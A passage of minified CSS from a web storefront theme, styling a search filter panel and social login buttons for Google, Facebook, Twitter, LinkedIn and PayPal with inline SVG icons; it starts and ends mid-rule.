0;position:relative;width:16px;cursor:pointer;flex-shrink:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox]:after{background-color:#fff;border-radius:4px;content:"";height:4px;left:50%;position:absolute;top:50%;transform:translateX(-2px) translateY(-2px);width:4px;opacity:.1}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox]{background-color:#1ba1fc}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox]:after{opacity:1}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active span{font-weight:600}.mstInPage__bucketList .mstInPage__bucket._expanded .mstInPage__bucketItemList{display:block}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketExpand{width:20px;height:20px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg height='48' viewBox='0 0 48 48' width='48' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M33.17 17.17l-9.17 9.17-9.17-9.17-2.83 2.83 12 12 12-12z'/%3E%3Cpath d='M0 0h48v48h-48z' fill='none'/%3E%3C/svg%3E");background-size:cover}.mstInPage__bucketList .mstInPage__bucket._expanded .mstInPage__bucketExpand{transform:rotate(180deg)}.mstInPage__bucketState{display:none;flex-wrap:wrap;padding:10px 28px}.mstInPage__bucketState .mstInPage__bucketItemList strong{display:none}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem{cursor:pointer;border:1px solid #ececec;border-radius:2px;display:flex;align-items:center;padding:3px 10px;margin:3px}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem .mstInPage__close{width:14px;height:14px;margin-left:10px}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem:hover{border-color:#1ba1fc}.mstInPage__content.filters_top{flex-direction:column}.mstInPage__content.filters_top .mstInPage__sidebar{width:100%;overflow:auto;margin-bottom:30px}.mstInPage__content.filters_top .mstInPage__bucketList>div:first-of-type{display:flex}.mstInPage__content.filters_top .mstInPage__main{padding-top:0}.mstInPage__content.filters_top .mstInPage__bucketList{border-bottom:1px solid #ececec;padding:0 20px}.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketLabel{padding:10px}.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList{border:1px solid #ccc;background-color:#fff;position:absolute !important;z-index:10000;max-height:36vh;overflow-y:auto;min-width:12rem;max-width:28rem;padding:10px 10px 0;margin-top:-1rem}.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__slider{width:20rem}.mstInPage__stat{height:20px;text-align:right;font-size:12px;color:#6d6d6d;margin-bottom:10px;margin-top:10px;transition:all .1s}.mstInPage__stat._loading{opacity:.3}.mstInPage__pagination{display:flex}.mstInPage__pagination .mstInPage__page{padding:5px 11px;border-radius:2px;border:1px solid transparent;cursor:pointer;margin-right:5px}.mstInPage__pagination .mstInPage__page.current{background:#1ba1fc;color:#fff}.mstInPage__pagination .mstInPage__page:hover{border-color:#1ba1fc}.mstInPage__pagination .mstInPage__pagination_prev{content:"<"}.mstInPage__pagination .mstInPage__pagination_next{content:">"}.mstInPage__slider{margin:10px 42px 20px 35px;height:5px;background:#d9d9d9}.mstInPage__slider .ui-slider-range{height:5px;position:absolute;background:#1ba1fc}.mstInPage__slider .ui-slider-handle{height:24px;border-radius:2px;width:16px;background:#fff;border:1px solid #d9d9d9;margin-top:-10px;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb;cursor:pointer}.mstInPage__sliderFromTo{display:flex;margin:0 30px 20px;justify-content:space-between;align-items:center;font-size:12px;font-weight:600}@keyframes mstInPage--loading{to{transform:rotate(1turn)}}@media (min-width:768px){.mstInPage__wrapper{margin:15px auto;max-width:1420px;max-height:calc(100vh - 30px)}}@media (max-width:768px){.mstInPage__wrapper{margin:0;max-width:100%}.mstInPage__wrapper .mstInPage__header{padding:10px}.mstInPage__wrapper .mstInPage__header .mstInPage__indexList{display:none}.mstInPage__wrapper .mstInPage__main{padding:10px}.mstInPage__wrapper .mstInPage__main .mstInPage__itemList{grid-template-columns:1fr}.mstInPage__wrapper .mstInPage__main .mstInPage__stat{display:none}.mstInPage__wrapper .mstInPage__sidebar{display:none}}@media (max-width:768px){.mstInPage__wrapper{margin:0;max-width:100%}.mstInPage__wrapper .mstInPage__header{padding:10px}.mstInPage__wrapper .mstInPage__header .mstInPage__indexList{display:none}.mstInPage__wrapper .mstInPage__main{padding:10px}.mstInPage__wrapper .mstInPage__main .mstInPage__itemList{grid-template-columns:1fr}.mstInPage__wrapper .mstInPage__main .mstInPage__stat{display:none}.mstInPage__wrapper .mstInPage__sidebar{display:none}}@media (max-width:540px){.mstInPage__wrapper .mstInPage__main .mstInPage__navigation{display:flow-root}}.mstSocialLogin__accountList .mstSocialLogin__accountList-column{float:left;width:50%}.mstSocialLogin__accountList .mstSocialLogin__accountList-column h3{margin-top:0;margin-bottom:2rem;font-weight:500}.mstSocialLogin__accountList .accountList__list{display:flex;flex-direction:column;flex-wrap:wrap}.mstSocialLogin__accountList .accountList__list .accountList__provider{border-radius:10rem;overflow:hidden;margin-bottom:1rem;display:flex;flex-direction:row;background:#eee;align-items:center;padding:.5rem 2rem .5rem .5rem;max-width:30rem}.mstSocialLogin__accountList .accountList__list .accountList__provider .mstSocialLogin__button{padding-left:1.5rem}.mstSocialLogin__accountList .accountList__list .accountList__provider .mstSocialLogin__button:before{display:none}.mstSocialLogin__accountList .accountList__list .accountList__provider .provider-status{width:3rem;height:3rem;margin-right:1rem}.mstSocialLogin__accountList .accountList__list .accountList__provider .provider-status._connected{background-image:url("data:image/svg+xml,%0A%3Csvg width='24px' height='24px' viewBox='0 0 24 24' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='iconfinder_ok_2639876' fill-rule='nonzero' fill='%237ED321'%3E%3Cpath d='M12,0 C5.373,0 0,5.373 0,12 C0,18.627 5.373,24 12,24 C18.627,24 24,18.627 24,12 C24,5.373 18.627,0 12,0 Z M18.707,9.707 L11.147,17.267 C10.959,17.455 10.705,17.56 10.44,17.56 C10.175,17.56 9.92,17.455 9.733,17.267 L6.28,13.814 C5.889,13.423 5.889,12.791 6.28,12.4 C6.671,12.009 7.303,12.009 7.694,12.4 L10.44,15.146 L17.293,8.293 C17.684,7.902 18.316,7.902 18.707,8.293 C19.098,8.684 19.098,9.316 18.707,9.707 Z' id='Shape'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center}.mstSocialLogin__accountList .accountList__list .accountList__provider .provider-actions{margin-left:auto}.mstSocialLogin__accountList .accountList__list .accountList__provider .sr-only{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;white-space:nowrap !important;border:0 !important}.mstSocialLogin__login{display:flex;flex-wrap:wrap;background:#f4f4f4;padding:1rem;justify-content:center}.mstSocialLogin__login .mstSocialLogin__button{margin:.5rem}.mstSocialLogin__login._createBefore,.mstSocialLogin__login._loginBefore{margin-bottom:1rem}.mstSocialLogin__login._createAfter,.mstSocialLogin__login._loginAfter{margin-top:1rem}.mstSocialLogin__button._google{background:#db4537;color:#fff;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._google:hover{background:#d33526}.mstSocialLogin__button._google:before{content:'';background:#fff url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='google' fill-rule='nonzero'%3E%3Cg id='Group'%3E%3Cpath d='M81.7142277,11.415866 L65.632595,24.8852538 C58.0472716,20.1366684 48.7169155,19.0866899 40.2659222,22.030651 C31.8149288,24.9746121 25.1563979,31.5944282 22.1632073,40.0281109 L5.61218688,27.0485191 C12.521191,13.6278042 25.1362702,4.05788927 39.9222366,1.02060039 C54.708203,-2.01668849 70.0742338,1.8054307 81.7142277,11.415866 L81.7142277,11.415866 Z' id='Shape' fill='%23EF4337'%3E%3C/path%3E%3Cpath d='M22.2856563,60.1097436 L5.95912565,73.538315 C-1.83197617,59.0508904 -1.9922566,41.6566466 5.53055422,27.0281109 L22.0815746,40.0077027 C19.8051851,46.5274619 19.8773686,53.6375446 22.2856563,60.1097436 L22.2856563,60.1097436 Z' id='Shape' fill='%23F9BA16'%3E%3C/path%3E%3Cpath d='M81.2040236,88.8036211 C69.6514463,98.087726 54.569572,101.755825 40.0435822,98.8143516 C25.5175924,95.8728781 13.050911,86.6262713 6.02035014,73.5791313 L22.3468808,60.1505599 C25.396924,68.3846699 31.9531146,74.8343739 40.2360622,77.7491826 C48.5190099,80.6639913 57.6694964,79.7415418 65.2040236,75.2321925 L81.2040236,88.8036211 Z' id='Shape' fill='%232DB34A'%3E%3C/path%3E%3Cpath d='M99.8570848,49.9056619 C99.8778976,65.0289594 93.0220004,79.3414895 81.2244318,88.8036211 L65.1427991,75.2321925 C70.9106647,71.7600281 75.3232167,66.4260949 77.6530032,60.1097436 L51.122391,60.1097436 L51.122391,40.8036211 L98.9387175,40.8036211 C99.5237077,43.8029945 99.8311292,46.8498837 99.8570848,49.9056619 L99.8570848,49.9056619 Z' id='Shape' fill='%236186C4'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #db4537;border-right-color:#bd2f22;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._google._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#fff}.mstSocialLogin__button._google._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._google._mode-icon>span{display:none}.mstSocialLogin__color._google{background:#db4537;color:#fff}.mstSocialLogin__border._google{border-color:#db4537}.mstSocialLogin__icon._google:before{content:'';background:#fff url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='google' fill-rule='nonzero'%3E%3Cg id='Group'%3E%3Cpath d='M81.7142277,11.415866 L65.632595,24.8852538 C58.0472716,20.1366684 48.7169155,19.0866899 40.2659222,22.030651 C31.8149288,24.9746121 25.1563979,31.5944282 22.1632073,40.0281109 L5.61218688,27.0485191 C12.521191,13.6278042 25.1362702,4.05788927 39.9222366,1.02060039 C54.708203,-2.01668849 70.0742338,1.8054307 81.7142277,11.415866 L81.7142277,11.415866 Z' id='Shape' fill='%23EF4337'%3E%3C/path%3E%3Cpath d='M22.2856563,60.1097436 L5.95912565,73.538315 C-1.83197617,59.0508904 -1.9922566,41.6566466 5.53055422,27.0281109 L22.0815746,40.0077027 C19.8051851,46.5274619 19.8773686,53.6375446 22.2856563,60.1097436 L22.2856563,60.1097436 Z' id='Shape' fill='%23F9BA16'%3E%3C/path%3E%3Cpath d='M81.2040236,88.8036211 C69.6514463,98.087726 54.569572,101.755825 40.0435822,98.8143516 C25.5175924,95.8728781 13.050911,86.6262713 6.02035014,73.5791313 L22.3468808,60.1505599 C25.396924,68.3846699 31.9531146,74.8343739 40.2360622,77.7491826 C48.5190099,80.6639913 57.6694964,79.7415418 65.2040236,75.2321925 L81.2040236,88.8036211 Z' id='Shape' fill='%232DB34A'%3E%3C/path%3E%3Cpath d='M99.8570848,49.9056619 C99.8778976,65.0289594 93.0220004,79.3414895 81.2244318,88.8036211 L65.1427991,75.2321925 C70.9106647,71.7600281 75.3232167,66.4260949 77.6530032,60.1097436 L51.122391,60.1097436 L51.122391,40.8036211 L98.9387175,40.8036211 C99.5237077,43.8029945 99.8311292,46.8498837 99.8570848,49.9056619 L99.8570848,49.9056619 Z' id='Shape' fill='%236186C4'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mstSocialLogin__button._facebook{background:#3d5b99;color:#fff;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._facebook:hover{background:#365087}.mstSocialLogin__button._facebook:before{content:'';background:#3d5b99 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='facebook' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cpath d='M57.5,100 L57.5,56.25 L76.25,56.25 L79.375,37.5 L57.5,37.5 L57.5,28.125 C57.5,21.875 60.63125,18.75 66.875,18.75 L76.25,18.75 L76.25,0 C73.125,0 66.125,0 60.625,0 C45,0 38.75,9.375 38.75,25 L38.75,37.5 L20,37.5 L20,56.25 L38.75,56.25 L38.75,100 L57.5,100 Z' id='f_1_'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #3d5b99;border-right-color:#2e4575;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._facebook._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#3d5b99}.mstSocialLogin__button._facebook._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._facebook._mode-icon>span{display:none}.mstSocialLogin__color._facebook{background:#3d5b99;color:#fff}.mstSocialLogin__border._facebook{border-color:#3d5b99}.mstSocialLogin__icon._facebook:before{content:'';background:#3d5b99 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='facebook' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cpath d='M57.5,100 L57.5,56.25 L76.25,56.25 L79.375,37.5 L57.5,37.5 L57.5,28.125 C57.5,21.875 60.63125,18.75 66.875,18.75 L76.25,18.75 L76.25,0 C73.125,0 66.125,0 60.625,0 C45,0 38.75,9.375 38.75,25 L38.75,37.5 L20,37.5 L20,56.25 L38.75,56.25 L38.75,100 L57.5,100 Z' id='f_1_'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mstSocialLogin__button._twitter{background:#1da1f2;color:#fff;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._twitter:hover{background:#0d95e8}.mstSocialLogin__button._twitter:before{content:'';background:#1da1f2 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='twitter' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cpath d='M100,18.6197958 C96.323813,20.2538822 92.3674969,21.3561293 88.2163084,21.8494002 C92.4547835,19.3119989 95.7046871,15.2927552 97.2372775,10.4980817 C93.2728417,12.8507602 88.8841524,14.5579238 84.2092443,15.4795079 C80.4680998,11.492743 75.1354972,9 69.2345168,9 C57.9055275,9 48.7201348,18.1853927 48.7201348,29.5164119 C48.7201348,31.1220795 48.9007978,32.6871486 49.2519741,34.1913201 C32.2006374,33.3346934 17.0817855,25.1683211 6.96262915,12.7553539 C5.19659785,15.7839961 4.18569718,19.307939 4.18569718,23.0714126 C4.18569718,30.1883158 7.8070763,36.4688915 13.3122222,40.1471084 C9.95067292,40.0395226 6.78602602,39.1159085 4.01924365,37.5792583 C4.01721373,37.664515 4.01721373,37.7518016 4.01721373,37.8390882 C4.01721373,47.7775816 11.0894586,56.0677791 20.4758135,57.9556056 C18.7544405,58.4224875 16.941721,58.6741977 15.0701338,58.6741977 C13.7466253,58.6741977 12.4616852,58.5463126 11.209224,58.304752 C13.8217323,66.454885 21.3973976,72.3883442 30.3737085,72.5527678 C23.3522116,78.0558837 14.5078456,81.3362361 4.89413962,81.3362361 C3.23975397,81.3362361 1.60566754,81.2387999 0,81.0479873 C9.08186672,86.8718308 19.8648073,90.2658588 31.4495666,90.2658588 C69.1878286,90.2658588 89.8219759,59.0050748 89.8219759,31.8934494 C89.8219759,31.004344 89.8037066,30.1172685 89.7651381,29.2362828 C93.7722023,26.3497351 97.2514869,22.7344457 100,18.6197958 Z' id='Shape'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #1da1f2;border-right-color:#0c85d0;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._twitter._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#1da1f2}.mstSocialLogin__button._twitter._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._twitter._mode-icon>span{display:none}.mstSocialLogin__color._twitter{background:#1da1f2;color:#fff}.mstSocialLogin__border._twitter{border-color:#1da1f2}.mstSocialLogin__icon._twitter:before{content:'';background:#1da1f2 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='twitter' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cpath d='M100,18.6197958 C96.323813,20.2538822 92.3674969,21.3561293 88.2163084,21.8494002 C92.4547835,19.3119989 95.7046871,15.2927552 97.2372775,10.4980817 C93.2728417,12.8507602 88.8841524,14.5579238 84.2092443,15.4795079 C80.4680998,11.492743 75.1354972,9 69.2345168,9 C57.9055275,9 48.7201348,18.1853927 48.7201348,29.5164119 C48.7201348,31.1220795 48.9007978,32.6871486 49.2519741,34.1913201 C32.2006374,33.3346934 17.0817855,25.1683211 6.96262915,12.7553539 C5.19659785,15.7839961 4.18569718,19.307939 4.18569718,23.0714126 C4.18569718,30.1883158 7.8070763,36.4688915 13.3122222,40.1471084 C9.95067292,40.0395226 6.78602602,39.1159085 4.01924365,37.5792583 C4.01721373,37.664515 4.01721373,37.7518016 4.01721373,37.8390882 C4.01721373,47.7775816 11.0894586,56.0677791 20.4758135,57.9556056 C18.7544405,58.4224875 16.941721,58.6741977 15.0701338,58.6741977 C13.7466253,58.6741977 12.4616852,58.5463126 11.209224,58.304752 C13.8217323,66.454885 21.3973976,72.3883442 30.3737085,72.5527678 C23.3522116,78.0558837 14.5078456,81.3362361 4.89413962,81.3362361 C3.23975397,81.3362361 1.60566754,81.2387999 0,81.0479873 C9.08186672,86.8718308 19.8648073,90.2658588 31.4495666,90.2658588 C69.1878286,90.2658588 89.8219759,59.0050748 89.8219759,31.8934494 C89.8219759,31.004344 89.8037066,30.1172685 89.7651381,29.2362828 C93.7722023,26.3497351 97.2514869,22.7344457 100,18.6197958 Z' id='Shape'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mstSocialLogin__button._linkedIn{background:#0077b5;color:#fff;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._linkedIn:hover{background:#00669c}.mstSocialLogin__button._linkedIn:before{content:'';background:#0077b5 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Ctitle%3ElinkedIn%3C/title%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='linkedIn' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cg id='Group' transform='translate(-3.000000, 4.000000)'%3E%3Cpath d='M26.6666667,93.3333333 L6.66666667,93.3333333 L6.66666667,26.6666667 L26.6666667,26.6666667 L26.6666667,93.3333333 Z M100,93.3333333 L80,93.3333333 L80,57.72 C80,48.44 76.6933333,43.82 70.14,43.82 C64.9466667,43.82 61.6533333,46.4066667 60,51.5866667 C60,60 60,93.3333333 60,93.3333333 L40,93.3333333 C40,93.3333333 40.2666667,33.3333333 40,26.6666667 L55.7866667,26.6666667 L57.0066667,40 L57.42,40 C61.52,33.3333333 68.0733333,28.8133333 77.06,28.8133333 C83.8933333,28.8133333 89.42,30.7133333 93.64,35.4866667 C97.8866667,40.2666667 100,46.68 100,55.6866667 L100,93.3333333 Z' id='Shape'%3E%3C/path%3E%3Cellipse id='Oval' cx='16.6666667' cy='10' rx='10.3333333' ry='10'%3E%3C/ellipse%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #0077b5;border-right-color:#005582;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._linkedIn._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#0077b5}.mstSocialLogin__button._linkedIn._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._linkedIn._mode-icon>span{display:none}.mstSocialLogin__color._linkedIn{background:#0077b5;color:#fff}.mstSocialLogin__border._linkedIn{border-color:#0077b5}.mstSocialLogin__icon._linkedIn:before{content:'';background:#0077b5 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Ctitle%3ElinkedIn%3C/title%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='linkedIn' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cg id='Group' transform='translate(-3.000000, 4.000000)'%3E%3Cpath d='M26.6666667,93.3333333 L6.66666667,93.3333333 L6.66666667,26.6666667 L26.6666667,26.6666667 L26.6666667,93.3333333 Z M100,93.3333333 L80,93.3333333 L80,57.72 C80,48.44 76.6933333,43.82 70.14,43.82 C64.9466667,43.82 61.6533333,46.4066667 60,51.5866667 C60,60 60,93.3333333 60,93.3333333 L40,93.3333333 C40,93.3333333 40.2666667,33.3333333 40,26.6666667 L55.7866667,26.6666667 L57.0066667,40 L57.42,40 C61.52,33.3333333 68.0733333,28.8133333 77.06,28.8133333 C83.8933333,28.8133333 89.42,30.7133333 93.64,35.4866667 C97.8866667,40.2666667 100,46.68 100,55.6866667 L100,93.3333333 Z' id='Shape'%3E%3C/path%3E%3Cellipse id='Oval' cx='16.6666667' cy='10' rx='10.3333333' ry='10'%3E%3C/ellipse%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mstSocialLogin__button._paypal{background:#12487b;color:#fff;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._paypal:hover{background:#0f3b65}.mstSocialLogin__button._paypal:before{content:'';background:#fff url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Ctitle%3Epaypal%3C/title%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='paypal' fill-rule='nonzero'%3E%3Cg id='iconfinder_paypal_1220357' transform='translate(8.000000, 0.000000)'%3E%3Cpath d='M21.6634337,89.5937551 C15.3086937,89.6141809 8.93352041,89.6346067 2.57878039,89.6141809 C0.862387587,89.6141809 -0.241007785,88.1026726 0.0450576817,86.3460549 C1.10758656,79.5851194 2.10881569,72.8241839 3.17134457,66.0836741 C4.13170721,60.0172153 5.17380284,53.9507566 6.13416548,47.863872 C6.8288959,43.4723278 7.44189333,39.0807835 8.13662375,34.6892393 C9.15828613,28.2142648 10.220815,21.7392903 11.2629106,15.2643158 C11.8554748,11.5468225 12.4071725,7.82932926 12.9793034,4.111836 C13.3471019,1.68116734 15.2678272,0.0266785791 17.7606834,0.0266785791 C28.5085716,0.0266785791 39.2768932,-0.0550245694 50.0247814,0.0675301533 C55.8891235,0.128807515 61.7125991,0.864135851 67.0456767,3.58076554 C72.5830868,6.35867259 75.9545727,10.8727715 77.057968,17.0005077 C77.5687992,19.8601179 77.3849,22.7197281 76.8332023,25.5793383 C74.5446786,24.4150684 72.1335554,23.6593143 69.6406991,23.1690954 C66.5348455,22.5563218 63.3472589,22.3929155 60.1801055,22.3520639 C52.1907057,22.2703607 44.1808726,22.2907865 36.1914728,22.3520639 C34.4955132,22.3724897 32.9834529,23.0669664 32.3091557,24.8031584 C32.002657,25.599764 31.9004908,26.4984987 31.7778913,27.3768075 C31.2261936,30.7266366 30.6949291,34.0968915 30.1636647,37.4671464 C29.7549998,40.0612213 29.3054683,42.6552963 28.9172366,45.2493713 C28.4268387,48.537923 27.9977405,51.8469005 27.3643098,55.1150264 C27.1599773,56.1975931 26.7104459,57.3005857 27.0373778,58.4648555 C26.7921788,59.2001839 26.5674131,59.9355122 26.4448136,60.7116921 C25.8726827,64.4904627 25.2801185,68.2692333 24.6875543,72.048004 C23.9723907,76.6233803 23.2980935,81.2191824 22.5216301,85.7945587 C22.2764311,87.0609575 22.3581641,88.4090594 21.6634337,89.5937551 Z' id='Shape' fill='%23012D8A'%3E%3C/path%3E%3Cpath d='M21.7705543,88.8542529 C22.4602922,87.6970441 22.3791466,86.3368164 22.5820106,85.0780981 C23.3528942,80.5304709 24.0223456,75.9828436 24.7323699,71.4149144 C25.3206758,67.6590616 25.9089816,63.9032087 26.477001,60.1473559 C26.5987195,59.3758834 26.82187,58.6450147 27.0653069,57.9141461 C28.1607729,56.2087858 29.6822535,55.4576153 31.7514672,55.4779172 C36.9245013,55.4779172 42.0975353,55.741842 47.250283,55.0921809 C51.8552977,54.5237275 56.2574483,53.3462169 60.3553027,51.1536109 C66.6643757,47.7631924 70.9650942,42.586206 73.6631865,36.0286899 C74.9412302,32.9021962 75.9555507,29.6741929 76.3815652,26.3040763 C76.422138,26.2228687 76.4424245,26.1416611 76.4829973,26.0807553 C76.5235701,25.8777363 76.5641429,25.6747172 76.6047157,25.4716981 C81.4328809,28.0297384 84.0092547,32.1307237 84.6989926,37.4904273 C85.267012,41.8959412 84.5975606,46.1796436 83.5020945,50.4430442 C82.629779,53.8334627 81.290876,57.0208621 79.3839536,59.9443368 C76.2801332,64.7355869 71.9591282,68.0650997 66.5832301,69.973479 C63.7837057,70.9682725 60.9030358,71.5367259 57.9615066,71.8818583 C55.5068512,72.166085 53.0521958,72.166085 50.5975404,72.1863869 C48.1225986,72.1863869 46.5402587,73.5466147 46.1953898,75.9828436 C45.4447927,81.1192262 